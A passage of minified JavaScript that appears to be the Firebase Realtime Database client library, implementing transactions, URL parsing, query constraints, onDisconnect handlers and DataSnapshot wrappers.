Error(e),!1,null)})))}(t);op(u,u.transactionQueueTree_);for(t=0;t<l.length;t++)da(l[t]);ep(u,u.transactionQueueTree_)}}(t,ip(t,n),e),e}function rp(t,e){for(var n=t.transactionQueueTree_,r=iu(e);null!==r&&void 0===hf(n);)n=cf(n,r),r=iu(e=su(e));return n}function ip(t,e){var n=[];return function e(n,t,r){var i=hf(t);if(i)for(var o=0;o<i.length;o++)r.push(i[o]);pf(t,function(t){e(n,t,r)})}(t,e,n),n.sort(function(t,e){return t.order-e.order}),n}function op(e,t){var n=hf(t);if(n){for(var r=0,i=0;i<n.length;i++)2!==n[i].status&&(n[r]=n[i],r++);n.length=r,lf(t,0<n.length?n:void 0)}pf(t,function(t){op(e,t)})}function sp(e,t){var n=df(rp(e,t)),t=cf(e.transactionQueueTree_,t);return function(t,e,n){for(var r=n?t:t.parent;null!==r;){if(e(r))return;r=r.parent}}(t,function(t){ap(e,t)}),ap(e,t),function e(t,n,r,i){r&&!i&&n(t),pf(t,function(t){e(t,n,!0,i)}),r&&i&&n(t)}(t,function(t){ap(e,t)}),n}function ap(t,e){var n=hf(e);if(n){for(var r=[],i=[],o=-1,s=0;s<n.length;s++)3===n[s].status||(1===n[s].status?(io(o===s-1,"All SENT items should be at beginning of queue."),n[o=s].status=3,n[s].abortReason="set"):(io(0===n[s].status,"Unexpected transaction status in abort"),n[s].unwatcher(),i=i.concat(xl(t.serverSyncTree_,n[s].currentWriteId,!0)),n[s].onComplete&&r.push(n[s].onComplete.bind(null,new Error("set"),!1,null))));-1===o?lf(e,void 0):n.length=o+1,xf(t.eventQueue_,df(e),i);for(s=0;s<r.length;s++)da(r[s])}}var up=function(t,e){var n=cp(t),r=n.namespace;"firebase.com"===n.domain&&ea(n.host+" is no longer supported. Please use <YOUR FIREBASE>.firebaseio.com instead"),r&&"undefined"!==r||"localhost"===n.domain||ea("Cannot parse Firebase url. Please use https://<YOUR FIREBASE>.firebaseio.com"),n.secure||"undefined"!=typeof window&&window.location&&window.location.protocol&&-1!==window.location.protocol.indexOf("https:")&&na("Insecure Firebase access from a secure page. Please use https in calls to new Firebase().");t="ws"===n.scheme||"wss"===n.scheme;return{repoInfo:new Ea(n.host,n.secure,r,e,t,"",r!==n.subdomain),path:new eu(n.pathString)}},cp=function(t){var e,n,r,i="",o="",s="",a="",u="",c=!0,h="https",l=443;return"string"==typeof t&&(0<=(r=t.indexOf("//"))&&(h=t.substring(0,r-1),t=t.substring(r+2)),-1===(e=t.indexOf("/"))&&(e=t.length),-1===(n=t.indexOf("?"))&&(n=t.length),i=t.substring(0,Math.min(e,n)),e<n&&(a=function(t){for(var e="",n=t.split("/"),r=0;r<n.length;r++)if(0<n[r].length){var i=n[r];try{i=decodeURIComponent(i.replace(/\+/g," "))}catch(t){}e+="/"+i}return e}(t.substring(e,n))),n=function(t){var e,n,r={};"?"===t.charAt(0)&&(t=t.substring(1));try{for(var i=$i(t.split("&")),o=i.next();!o.done;o=i.next()){var s,a=o.value;0!==a.length&&(2===(s=a.split("=")).length?r[decodeURIComponent(s[0])]=decodeURIComponent(s[1]):na("Invalid query segment '"+a+"' in query '"+t+"'"))}}catch(t){e={error:t}}finally{try{o&&!o.done&&(n=i.return)&&n.call(i)}finally{if(e)throw e.error}}return r}(t.substring(Math.min(t.length,n))),0<=(r=i.indexOf(":"))?(c="https"===h||"wss"===h,l=parseInt(i.substring(r+1),10)):r=i.length,"localhost"===(r=i.slice(0,r)).toLowerCase()?o="localhost":r.split(".").length<=2?o=r:(r=i.indexOf("."),s=i.substring(0,r).toLowerCase(),o=i.substring(r+1),u=s),"ns"in n&&(u=n.ns)),{host:i,port:l,domain:o,subdomain:s,secure:c,scheme:h,pathString:a,namespace:u}},hp=(lp.prototype.getPath=function(){var t=this.snapshot.ref;return("value"===this.eventType?t:t.parent)._path},lp.prototype.getEventType=function(){return this.eventType},lp.prototype.getEventRunner=function(){return this.eventRegistration.getEventRunner(this)},lp.prototype.toString=function(){return this.getPath().toString()+":"+this.eventType+":"+Po(this.snapshot.exportVal())},lp);function lp(t,e,n,r){this.eventType=t,this.eventRegistration=e,this.snapshot=n,this.prevName=r}var fp=(pp.prototype.getPath=function(){return this.path},pp.prototype.getEventType=function(){return"cancel"},pp.prototype.getEventRunner=function(){return this.eventRegistration.getEventRunner(this)},pp.prototype.toString=function(){return this.path.toString()+":cancel"},pp);function pp(t,e,n){this.eventRegistration=t,this.error=e,this.path=n}var dp=(gp.prototype.onValue=function(t,e){this.snapshotCallback.call(null,t,e)},gp.prototype.onCancel=function(t){return io(this.hasCancelCallback,"Raising a cancel event on a listener with no cancel callback"),this.cancelCallback.call(null,t)},Object.defineProperty(gp.prototype,"hasCancelCallback",{get:function(){return!!this.cancelCallback},enumerable:!1,configurable:!0}),gp.prototype.matches=function(t){return this.snapshotCallback===t.snapshotCallback||void 0!==this.snapshotCallback.userCallback&&this.snapshotCallback.userCallback===t.snapshotCallback.userCallback&&this.snapshotCallback.context===t.snapshotCallback.context},gp);function gp(t,e){this.snapshotCallback=t,this.cancelCallback=e}var vp=(yp.prototype.cancel=function(){var t=new ho;return Qf(this._repo,this._path,t.wrapCallback(function(){})),t.promise},yp.prototype.remove=function(){Nf("OnDisconnect.remove",this._path);var t=new ho;return Yf(this._repo,this._path,null,t.wrapCallback(function(){})),t.promise},yp.prototype.set=function(t){Nf("OnDisconnect.set",this._path),Sf("OnDisconnect.set",t,this._path,!1);var e=new ho;return Yf(this._repo,this._path,t,e.wrapCallback(function(){})),e.promise},yp.prototype.setWithPriority=function(t,e){Nf("OnDisconnect.setWithPriority",this._path),Sf("OnDisconnect.setWithPriority",t,this._path,!1),bf("OnDisconnect.setWithPriority",e,!1);var n,r,i,o,s=new ho;return n=this._repo,r=this._path,t=t,e=e,i=s.wrapCallback(function(){}),o=gc(t,e),n.server_.onDisconnectPut(r.toString(),o.val(!0),function(t,e){"ok"===t&&$c(n.onDisconnect_,r,o),Zf(0,i,t,e)}),s.promise},yp.prototype.update=function(t){Nf("OnDisconnect.update",this._path),mf("OnDisconnect.update",t,this._path,!1);var e=new ho;return function(n,r,i,o){if(Lo(i))return Zs("onDisconnect().update() called with empty data.  Don't do anything."),Zf(0,o,"ok",void 0);n.server_.onDisconnectMerge(r.toString(),i,function(t,e){"ok"===t&&aa(i,function(t,e){e=gc(e);$c(n.onDisconnect_,hu(r,t),e)}),Zf(0,o,t,e)})}(this._repo,this._path,t,e.wrapCallback(function(){})),e.promise},yp);function yp(t,e){this._repo=t,this._path=e}var mp=(Object.defineProperty(bp.prototype,"key",{get:function(){return lu(this._path)?null:au(this._path)},enumerable:!1,configurable:!0}),Object.defineProperty(bp.prototype,"ref",{get:function(){return new Ep(this._repo,this._path)},enumerable:!1,configurable:!0}),Object.defineProperty(bp.prototype,"_queryIdentifier",{get:function(){var t=Wc(this._queryParams),t=sa(t);return"{}"===t?"default":t},enumerable:!1,configurable:!0}),Object.defineProperty(bp.prototype,"_queryObject",{get:function(){return Wc(this._queryParams)},enumerable:!1,configurable:!0}),bp.prototype.isEqual=function(t){if(!((t=ts(t))instanceof bp))return!1;var e=this._repo===t._repo,n=du(this._path,t._path),t=this._queryIdentifier===t._queryIdentifier;return e&&n&&t},bp.prototype.toJSON=function(){return this.toString()},bp.prototype.toString=function(){return this._repo.toString()+function(t){for(var e="",n=t.pieceNum_;n<t.pieces_.length;n++)""!==t.pieces_[n]&&(e+="/"+encodeURIComponent(String(t.pieces_[n])));return e||"/"}(this._path)},bp);function bp(t,e,n,r){this._repo=t,this._path=e,this._queryParams=n,this._orderByCalled=r}function _p(t,e){if(!0===t._orderByCalled)throw new Error(e+": You can't combine multiple orderBy calls.")}function wp(t){var e=null,n=null;if(t.hasStart()&&(e=t.getIndexStartValue()),t.hasEnd()&&(n=t.getIndexEndValue()),t.getIndex()===Du){var r="Query: When ordering by key, you may only pass one argument to startAt(), endAt(), or equalTo().",i="Query: When ordering by key, the argument passed to startAt(), startAfter(), endAt(), endBefore(), or equalTo() must be a string.";if(t.hasStart()){if(t.getIndexStartName()!==ra)throw new Error(r);if("string"!=typeof e)throw new Error(i)}if(t.hasEnd()){if(t.getIndexEndName()!==ia)throw new Error(r);if("string"!=typeof n)throw new Error(i)}}else if(t.getIndex()===Zu){if(null!=e&&!Ef(e)||null!=n&&!Ef(n))throw new Error("Query: When ordering by priority, the first argument passed to startAt(), startAfter() endAt(), endBefore(), or equalTo() must be a valid priority value (null, a number, or a string).")}else if(io(t.getIndex()instanceof mc||t.getIndex()===Sc,"unknown index type."),null!=e&&"object"==typeof e||null!=n&&"object"==typeof n)throw new Error("Query: First argument passed to startAt(), startAfter(), endAt(), endBefore(), or equalTo() cannot be an object.")}function Tp(t){if(t.hasStart()&&t.hasEnd()&&t.hasLimit()&&!t.hasAnchoredLimit())throw new Error("Query: Can't combine startAt(), startAfter(), endAt(), endBefore(), and limit(). Use limitToFirst() or limitToLast() instead.")}var Ip,Ep=(Gi(Sp,Ip=mp),Object.defineProperty(Sp.prototype,"parent",{get:function(){var t=cu(this._path);return null===t?null:new Sp(this._repo,t)},enumerable:!1,configurable:!0}),Object.defineProperty(Sp.prototype,"root",{get:function(){for(var t=this;null!==t.parent;)t=t.parent;return t},enumerable:!1,configurable:!0}),Sp);function Sp(t,e){return Ip.call(this,t,e,new jc,!1)||this}var kp=(Object.defineProperty(Cp.prototype,"priority",{get:function(){return this._node.getPriority().val()},enumerable:!1,configurable:!0}),Object.defineProperty(Cp.prototype,"key",{get:function(){return this.ref.key},enumerable:!1,configurable:!0}),Object.defineProperty(Cp.prototype,"size",{get:function(){return this._node.numChildren()},enumerable:!1,configurable:!0}),Cp.prototype.child=function(t){var e=new eu(t),t=Rp(this.ref,t);return new Cp(this._node.getChild(e),t,Zu)},Cp.prototype.exists=function(){return!this._node.isEmpty()},Cp.prototype.exportVal=function(){return this._node.val(!0)},Cp.prototype.forEach=function(n){var r=this;return!this._node.isLeafNode()&&!!this._node.forEachChild(this._index,function(t,e){return n(new Cp(e,Rp(r.ref,t),Zu))})},Cp.prototype.hasChild=function(t){t=new eu(t);return!this._node.getChild(t).isEmpty()},Cp.prototype.hasChildren=function(){return!this._node.isLeafNode()&&!this._node.isEmpty()},Cp.prototype.toJSON=function(){return this.exportVal()},Cp.prototype.val=function(){return this._node.val()},Cp);function Cp(t,e,n){this._node=t,this.ref=e,this._index=n}function Ap(t,e){return(t=ts(t))._checkNotDeleted("ref"),void 0!==e?Rp(t._root,e):t._root}function Np(t,e){(t=ts(t))._checkNotDeleted("refFromURL");var n=up(e,t._repo.repoInfo_.nodeAdmin);Rf("refFromURL",n);e=n.repoInfo;return t._repo.repoInfo_.isCustomHost()||e.host===t._repo.repoInfo_.host||ea("refFromURL: Host name does not match the current database: (found "+e.host+" but expected "+t._repo.repoInfo_.host+")"),Ap(t,n.path.toString())}function Rp(t,e){return(null===iu((t=ts(t))._path)?Af:Cf)("child","path",e,!1),new Ep(t._repo,hu(t._path,e))}function Pp(t,e){t=ts(t),Nf("set",t._path),Sf("set",e,t._path,!1);var n=new ho;return Gf(t._repo,t._path,e,null,n.wrapCallback(function(){})),n.promise}function Op(t,e){mf("update",e,t._path,!1);var n=new ho;return function(i,o,t,s){Jf(i,"update",{path:o.toString(),value:t});var a,e,n=!0,r=Bf(i),u={};aa(t,function(t,e){n=!1,u[t]=of(hu(o,t),gc(e),i.serverSyncTree_,r)}),n?(Zs("update() called with empty data.  Don't do anything."),Zf(0,s,"ok",void 0)):(a=zf(i),e=Dl(i.serverSyncTree_,o,u,a),Of(i.eventQueue_,e),i.server_.merge(o.toString(),t,function(t,e){var n="ok"===t;n||na("update at "+o+" failed: "+t);var r=xl(i.serverSyncTree_,a,!n),n=0<r.length?np(i,o):o;xf(i.eventQueue_,n,r),Zf(0,s,t,e)}),aa(t,function(t){t=sp(i,hu(o,t));np(i,t)}),xf(i.eventQueue_,o,[]))}(t._repo,t._path,e,n.wrapCallback(function(){})),n.promise}function Dp(e){return e=ts(e),n=e._repo,r=e,(null!=(t=Ul(n.serverSyncTree_,r))?Promise.resolve(t):n.server_.get(r).then(function(t){var e=gc(t).withIndex(r._queryParams.getIndex()),t=Ll(n.serverSyncTree_,r._path,e);return Df(n.eventQueue_,r._path,t),Promise.resolve(e)},function(t){return Jf(n,"get for query "+Po(r)+" failed: "+t),Promise.reject(new Error(t))})).then(function(t){return new kp(t,new Ep(e._repo,e._path),e._queryParams.getIndex())});var n,r,t}var xp=(Lp.prototype.respondsTo=function(t){return"value"===t},Lp.prototype.createEvent=function(t,e){var n=e._queryParams.getIndex();return new hp("value",this,new kp(t.snapshotNode,new Ep(e._repo,e._path),n))},Lp.prototype.getEventRunner=function(t){var e=this;return"cancel"===t.getEventType()?function(){return e.callbackContext.onCancel(t.error)}:function(){return e.callbackContext.onValue(t.snapshot,null)}},Lp.prototype.createCancelEvent=function(t,e){return this.callbackContext.hasCancelCallback?new fp(this,t,e):null},Lp.prototype.matches=function(t){return t instanceof Lp&&(!t.callbackContext||!this.callbackContext||t.callbackContext.matches(this.callbackContext))},Lp.prototype.hasAnyCallback=function(){return null!==this.callbackContext},Lp);function Lp(t){this.callbackContext=t}var Mp=(Fp.prototype.respondsTo=function(t){t="children_added"===t?"child_added":t;return this.eventType===(t="children_removed"===t?"child_removed":t)},Fp.prototype.createCancelEvent=function(t,e){return this.callbackContext.hasCancelCallback?new fp(this,t,e):null},Fp.prototype.createEvent=function(t,e){io(null!=t.childName,"Child events should have a childName.");var n=Rp(new Ep(e._repo,e._path),t.childName),e=e._queryParams.getIndex();return new hp(t.type,this,new kp(t.snapshotNode,n,e),t.prevName)},Fp.prototype.getEventRunner=function(t){var e=this;return"cancel"===t.getEventType()?function(){return e.callbackContext.onCancel(t.error)}:function(){return e.callbackContext.onValue(t.snapshot,t.prevName)}},Fp.prototype.matches=function(t){return t instanceof Fp&&(this.eventType===t.eventType&&(!this.callbackContext||!t.callbackContext||this.callbackContext.matches(t.callbackContext)))},Fp.prototype.hasAnyCallback=function(){return!!this.callbackContext},Fp);function Fp(t,e){this.eventType=t,this.callbackContext=e}function jp(n,t,e,r,i){var o;"object"==typeof r&&(s=void 0,i=r),"function"==typeof r&&(s=r),i&&i.onlyOnce&&((i=function(t,e){Xf(n._repo,n,a),o(t,e)}).userCallback=(o=e).userCallback,i.context=e.context,e=i);var s,e=new dp(e,s||void 0),a="value"===t?new xp(e):new Mp(t,e);return s=n._repo,t=a,t=".info"===iu((e=n)._path)?Fl(s.infoSyncTree_,e,t):Fl(s.serverSyncTree_,e,t),Df(s.eventQueue_,e._path,t),function(){return Xf(n._repo,n,a)}}function Up(t,e,n,r){return jp(t,"value",e,n,r)}function qp(t,e,n,r){return jp(t,"child_added",e,n,r)}function Vp(t,e,n,r){return jp(t,"child_changed",e,n,r)}function Bp(t,e,n,r){return jp(t,"child_moved",e,n,r)}function Kp(t,e,n,r){return jp(t,"child_removed",e,n,r)}function Wp(t,e,n){var r=null,n=n?new dp(n):null;"value"===e?r=new xp(n):e&&(r=new Mp(e,n)),Xf(t._repo,t,r)}var Hp,fr=function(){},zp=(Gi(Gp,Hp=fr),Gp.prototype._apply=function(t){Sf("endAt",this._value,t._path,!0);var e=Vc(t._queryParams,this._value,this._key);if(Tp(e),wp(e),t._queryParams.hasEnd())throw new Error("endAt: Starting point was already set (by another call to endAt, endBefore or equalTo).");return new mp(t._repo,t._path,e,t._orderByCalled)},Gp);function Gp(t,e){var n=Hp.call(this)||this;return n._value=t,n._key=e,n}var Qp,Yp=(Gi(Xp,Qp=fr),Xp.prototype._apply=function(t){Sf("endBefore",this._value,t._path,!1);var e,n,r,r=(e=t._queryParams,n=this._value,r=this._key,(r=e.index_===Du?Vc(e,n="string"==typeof n?Tc(n):n,r):Vc(e,n,null==r?ra:Tc(r))).endBeforeSet_=!0,r);if(Tp(r),wp(r),t._queryParams.hasEnd())throw new Error("endBefore: Starting point was already set (by another call to endAt, endBefore or equalTo).");return new mp(t._repo,t._path,r,t._orderByCalled)},Xp);function Xp(t,e){var n=Qp.call(this)||this;return n._value=t,n._key=e,n}var $p,Jp=(Gi(Zp,$p=fr),Zp.prototype._apply=function(t){Sf("startAt",this._value,t._path,!0);var e=qc(t._queryParams,this._value,this._key);if(Tp(e),wp(e),t._queryParams.hasStart())throw new Error("startAt: Starting point was already set (by another call to startAt, startBefore or equalTo).");return new mp(t._repo,t._path,e,t._orderByCalled)},Zp);function Zp(t,e){var n=$p.call(this)||this;return n._value=t,n._key=e,n}var td,ed=(Gi(nd,td=fr),nd.prototype._apply=function(t){Sf("startAfter",this._value,t._path,!1);var e,n,r,r=(e=t._queryParams,n=this._value,r=this._key,(r=e.index_===Du?qc(e,n="string"==typeof n?wc(n):n,r):qc(e,n,null==r?ia:wc(r))).startAfterSet_=!0,r);if(Tp(r),wp(r),t._queryParams.hasStart())throw new Error("startAfter: Starting point was already set (by another call to startAt, startAfter, or equalTo).");return new mp(t._repo,t._path,r,t._orderByCalled)},nd);function nd(t,e){var n=td.call(this)||this;return n._value=t,n._key=e,n}var rd,id=(Gi(od,rd=fr),od.prototype._apply=function(t){if(t._queryParams.hasLimit())throw new Error("limitToFirst: Limit was already set (by another call to limitToFirst or limitToLast).");return new mp(t._repo,t._path,(e=t._queryParams,n=this._limit,(e=e.copy()).limitSet_=!0,e.limit_=n,e.viewFrom_="l",e),t._orderByCalled);var e,n},od);function od(t){var e=rd.call(this)||this;return e._limit=t,e}var sd,ad=(Gi(ud,sd=fr),ud.prototype._apply=function(t){if(t._queryParams.hasLimit())throw new Error("limitToLast: Limit was already set (by another call to limitToFirst or limitToLast).");return new mp(t._repo,t._path,(e=t._queryParams,n=this._limit,(e=e.copy()).limitSet_=!0,e.limit_=n,e.viewFrom_="r",e),t._orderByCalled);var e,n},ud);function ud(t){var e=sd.call(this)||this;return e._limit=t,e}var cd,hd=(Gi(ld,cd=fr),ld.prototype._apply=function(t){_p(t,"orderByChild");var e=new eu(this._path);if(lu(e))throw new Error("orderByChild: cannot pass in empty path. Use orderByValue() instead.");e=new mc(e),e=Bc(t._queryParams,e);return wp(e),new mp(t._repo,t._path,e,!0)},ld);function ld(t){var e=cd.call(this)||this;return e._path=t,e}var fd,pd=(Gi(dd,fd=fr),dd.prototype._apply=function(t){_p(t,"orderByKey");var e=Bc(t._queryParams,Du);return wp(e),new mp(t._repo,t._path,e,!0)},dd);function dd(){return null!==fd&&fd.apply(this,arguments)||this}var gd,vd=(Gi(yd,gd=fr),yd.prototype._apply=function(t){_p(t,"orderByPriority");var e=Bc(t._queryParams,Zu);return wp(e),new mp(t._repo,t._path,e,!0)},yd);function yd(){return null!==gd&&gd.apply(this,arguments)||this}var md,bd=(Gi(_d,md=fr),_d.prototype._apply=function(t){_p(t,"orderByValue");var e=Bc(t._queryParams,Sc);return wp(e),new mp(t._repo,t._path,e,!0)},_d);function _d(){return null!==md&&md.apply(this,arguments)||this}var wd,Td,Id,Ed=(Gi(Sd,wd=fr),Sd.prototype._apply=function(t){if(Sf("equalTo",this._value,t._path,!1),t._queryParams.hasStart())throw new Error("equalTo: Starting point was already set (by another call to startAt/startAfter or equalTo).");if(t._queryParams.hasEnd())throw new Error("equalTo: Ending point was already set (by another call to endAt/endBefore or equalTo).");return new zp(this._value,this._key)._apply(new Jp(this._value,this._key)._apply(t))},Sd);function Sd(t,e){var n=wd.call(this)||this;return n._value=t,n._key=e,n}function kd(t){for(var e,n,r=[],i=1;i<arguments.length;i++)r[i-1]=arguments[i];var o=ts(t);try{for(var s=$i(r),a=s.next();!a.done;a=s.next())o=a.value._apply(o)}catch(t){e={error:t}}finally{try{a&&!a.done&&(n=s.return)&&n.call(s)}finally{if(e)throw e.error}}return o}Td=Ep,io(!ll,"__referenceConstructor has already been defined"),ll=Td,Id=Ep,io(!ml,"__referenceConstructor has already been defined"),ml=Id;var Cd="FIREBASE_DATABASE_EMULATOR_HOST",Ad={},Nd=!1;function Rd(t,e,n,r,i){var o=r||t.options.databaseURL;void 0===o&&(t.options.projectId||ea("Can't determine Firebase Database URL. Be sure to include  a Project ID when calling firebase.initializeApp()."),Zs("Using default host for project ",t.options.projectId),o=t.options.projectId+"-default-rtdb.firebaseio.com");var s,a=up(o,i),u=a.repoInfo,r=void 0;(r="undefined"!=typeof process?process.env[Cd]:r)?(s=!0,o="http://"+r+"?ns="+u.namespace,u=(a=up(o,i)).repoInfo):s=!a.repoInfo.secure;e=i&&s?new ba(ba.OWNER):new ya(t.name,t.options,e);Rf("Invalid Firebase Database URL",a),lu(a.path)||ea("Database URL must point to the root of a Firebase Database (not including a child path).");n=function(t,e,n,r){var i=Ad[e.name];i||(i={},Ad[e.name]=i);(e=i[t.toURLString()])&&ea("Database initialized multiple times. Please make sure the format of the database URL matches with each database() call.");return e=new jf(t,Nd,n,r),i[t.toURLString()]=e}(u,t,e,new ga(t.name,n));return new Pd(n,t)}var Pd=(Object.defineProperty(Od.prototype,"_repo",{get:function(){return this._instanceStarted||(qf(this._repoInternal,this.app.options.appId,this.app.options.databaseAuthVariableOverride),this._instanceStarted=!0),this._repoInternal},enumerable:!1,configurable:!0}),Object.defineProperty(Od.prototype,"_root",{get:function(){return this._rootInternal||(this._rootInternal=new Ep(this._repo,ru())),this._rootInternal},enumerable:!1,configurable:!0}),Od.prototype._delete=function(){var t,e,n;return null!==this._rootInternal&&(t=this._repo,e=this.app.name,(n=Ad[e])&&n[t.key]===t||ea("Database "+e+"("+t.repoInfo_+") has already been deleted."),$f(t),delete n[t.key],this._repoInternal=null,this._rootInternal=null),Promise.resolve()},Od.prototype._checkNotDeleted=function(t){null===this._rootInternal&&ea("Cannot call "+t+" on a deleted database.")},Od);function Od(t,e){this._repoInternal=t,this.app=e,this.type="database",this._instanceStarted=!1}function Dd(t,e,n,r){void 0===r&&(r={}),(t=ts(t))._checkNotDeleted("useEmulator"),t._instanceStarted&&ea("Cannot call useEmulator() after instance has already been initialized.");var i=t._repoInternal,o=void 0;i.repoInfo_.nodeAdmin?(r.mockUserToken&&ea('mockUserToken is not supported by the Admin SDK. For client access with mock users, please use the "firebase" package instead of "firebase-admin".'),o=new ba(ba.OWNER)):r.mockUserToken&&(t="string"==typeof r.mockUserToken?r.mockUserToken:fo(r.mockUserToken,t.app.options.projectId),o=new ba(t)),o=o,(i=i).repoInfo_=new Ea(e+":"+n,!1,i.repoInfo_.namespace,i.repoInfo_.webSocketOnly,i.repoInfo_.nodeAdmin,i.repoInfo_.persistenceKey,i.repoInfo_.includeNamespaceInQueryParams),o&&(i.authTokenProvider_=o)}function xd(t){(t=ts(t))._checkNotDeleted("goOnline"),(t=t._repo).persistentConnection_&&t.persistentConnection_.resume(Mf)}var Ld={".sv":"timestamp"};var Md=(Fd.prototype.toJSON=function(){return{committed:this.committed,snapshot:this.snapshot.toJSON()}},Fd);function Fd(t,e){this.committed=t,this.snapshot=e}function jd(i,t,e){if(i=ts(i),Nf("Reference.transaction",i._path),".length"===i.key||".keys"===i.key)throw"Reference.transaction failed: "+i.key+" is a read-only object.";var e=null===(n=null==e?void 0:e.applyLocally)||void 0===n||n,o=new ho,n=Up(i,function(){});return function(t,e,n,r,i,o){Jf(t,"transaction on "+e);var s={path:e,update:n,onComplete:r,status:null,order:Ys(),applyLocally:o,retryCount:0,unwatcher:i,abortReason:null,currentWriteId:null,currentInputSnapshot:null,currentOutputSnapshotRaw:null,currentOutputSnapshotResolved:null},n=tp(t,e,void 0);s.currentInputSnapshot=n,void 0===(r=s.update(n.val()))?(s.unwatcher(),s.currentOutputSnapshotRaw=null,s.currentOutputSnapshotResolved=null,s.onComplete&&s.onComplete(null,!1,s.currentInputSnapshot)):(kf("transaction failed: Data returned ",r,s.path),s.status=0,(i=hf(o=cf(t.transactionQueueTree_,e))||[]).push(s),lf(o,i),o=void 0,"object"==typeof r&&null!==r&&Do(r,".priority")?(o=xo(r,".priority"),io(Ef(o),"Invalid priority returned by transaction. Priority must be a valid string, finite number, server value, or null.")):o=(jl(t.serverSyncTree_,e)||hc.EMPTY_NODE).getPriority().val(),i=Bf(t),o=gc(r,o),i=sf(o,n,i),s.currentOutputSnapshotRaw=o,s.currentOutputSnapshotResolved=i,s.currentWriteId=zf(t),s=Ol(t.serverSyncTree_,e,i,s.currentWriteId,s.applyLocally),xf(t.eventQueue_,e,s),ep(t,t.transactionQueueTree_))}(i._repo,i._path,t,function(t,e,n){var r;t?o.reject(t):(r=new kp(n,new Ep(i._repo,i._path),Zu),o.resolve(new Md(e,r)))},n,e),o.promise}var Ud=(qd.prototype.cancel=function(e){Wo("OnDisconnect.cancel",0,1,arguments.length),zo("OnDisconnect.cancel","onComplete",e,!0);var t=this._delegate.cancel();return e&&t.then(function(){return e(null)},function(t){return e(t)}),t},qd.prototype.remove=function(e){Wo("OnDisconnect.remove",0,1,arguments.length),zo("OnDisconnect.remove","onComplete",e,!0);var t=this._delegate.remove();return e&&t.then(function(){return e(null)},function(t){return e(t)}),t},qd.prototype.set=function(t,e){Wo("OnDisconnect.set",1,2,arguments.length),zo("OnDisconnect.set","onComplete",e,!0);t=this._delegate.set(t);return e&&t.then(function(){return e(null)},function(t){return e(t)}),t},qd.prototype.setWithPriority=function(t,e,n){Wo("OnDisconnect.setWithPriority",2,3,arguments.length),zo("OnDisconnect.setWithPriority","onComplete",n,!0);e=this._delegate.setWithPriority(t,e);return n&&e.then(function(){return n(null)},function(t){return n(t)}),e},qd.prototype.update=function(t,e){if(Wo("OnDisconnect.update",1,2,arguments.length),Array.isArray(t)){for(var n={},r=0;r<t.length;++r)n[""+r]=t[r];t=n,na("Passing an Array to firebase.database.onDisconnect().update() is deprecated. Use set() if you want to overwrite the existing data, or an Object with integer keys if you really do want to only update some of the children.")}zo("OnDisconnect.update","onComplete",e,!0);var i=this._delegate.update(t);return e&&i.then(function(){return e(null)},function(t){return e(t)}),i},qd);function qd(t){this._delegate=t}var Vd=(Bd.prototype.toJSON=function(){return Wo("TransactionResult.toJSON",0,1,arguments.length),{committed:this.committed,snapshot:this.snapshot.toJSON()}},Bd);function Bd(t,e){this.committed=t,this.snapshot=e}var Kd=(Wd.prototype.val=function(){return Wo("DataSnapshot.val",0,0,arguments.length),this._delegate.val()},Wd.prototype.exportVal=function(){return Wo("DataSnapshot.exportVal",0,0,arguments.length),this._delegate.exportVal()},Wd.prototype.toJSON=function(){return Wo("DataSnapshot.toJSON",0,1,arguments.length),this._delegate.toJSON()},Wd.prototype.exists=function(){return Wo("DataSnapshot.exists",0,0,arguments.length),this._delegate.exists()},Wd.prototype.child=function(t){return Wo("DataSnapshot.child",0,1,arguments.length),t=String(t),Cf("DataSnapshot.child","path",t,!1),new Wd(this._database,this._delegate.child(t))},Wd.prototype.hasChild=function(t){return Wo("DataSnapshot.hasChild",1,1,arguments.length),Cf("DataSnapshot.hasChild","path",t,!1),this._delegate.hasChild(t)},Wd.prototype.getPriority=function(){return Wo("DataSnapshot.getPriority",0,0,arguments.length),this._delegate.priority},Wd.prototype.forEach=function(e){var n=this;return Wo("DataSnapshot.forEach",1,1,arguments.length),zo("DataSnapshot.forEach","action",e,!1),this._delegate.forEach(function(t){return e(new Wd(n._database,t))})},Wd.prototype.hasChildren=function(){return Wo("DataSnapshot.hasChildren",0,0,arguments.length),this._delegate.hasChildren()},Object.defineProperty(Wd.prototype,"key",{get:function(){return this._delegate.key},enumerable:!1,configurable:!0}),Wd.prototype.numChildren=function(){return Wo("DataSnapshot.numChildren",0,0,arguments.length),this._delegate.size},Wd.prototype.getRef=function(){return Wo("DataSnapshot.ref",0,0,arguments.length),new Qd(this._database,this._delegate.ref)},Object.defineProperty(Wd.prototype,"ref",{get:function(){return this.getRef()},enumerable:!1,configurable:!0}),Wd);function Wd(t,e){this._database=t,this._delegate=e}var Hd=(zd.prototype.on=function(t,n,e,r){var i=this;Wo("Query.on",2,4,arguments.length),zo("Query.on","callback",n,!1);function o(t,e){n.call(s.context,new Kd(i.database,t),e)}var s=zd.getCancelAndContextArgs_("Query.on",e,r);o.userCallback=n,o.context=s.context;var a=null===(r=s.cancel)||void 0===r?void 0:r.bind(s.context);switch(t){case"value":return Up(this._delegate,o,a),n;case"child_added":return qp(this._delegate,o,a),n;case"child_removed":return Kp(this._delegate,o,a),n;case"child_changed":return Vp(this._delegate,o,a),n;case"child_moved":return Bp(this._delegate,o,a),n;default:throw new Error(Ho("Query.on","eventType")+'must be a valid event type = "value", "child_added", "child_removed", "child_changed", or "child_moved".')}},zd.prototype.off=function(t,e,n){var r;Wo("Query.off",0,3,arguments.length),function(t,e,n){if(!n||void 0!==e)switch(e){case"value":case"child_added":case"child_removed":case"child_changed":case"child_moved":break;default:throw new Error(Ho(t,"eventType")+'must be a valid event type = "value", "child_added", "child_removed", "child_changed", or "child_moved".')}}("Query.off",t,!0),zo("Query.off","callback",e,!0),Go("Query.off","context",n,!0),e?((r=function(){}).userCallback=e,r.context=n,Wp(this._delegate,t,r)):Wp(this._delegate,t)},zd.prototype.get=function(){var e=this;return Dp(this._delegate).then(function(t){return new Kd(e.database,t)})},zd.prototype.once=function(t,n,e,r){var i=this;Wo("Query.once",1,4,arguments.length),zo("Query.once","callback",n,!0);function o(t,e){t=new Kd(i.database,t),n&&n.call(s.context,t,e),a.resolve(t)}var s=zd.getCancelAndContextArgs_("Query.once",e,r),a=new ho;o.userCallback=n,o.context=s.context;function 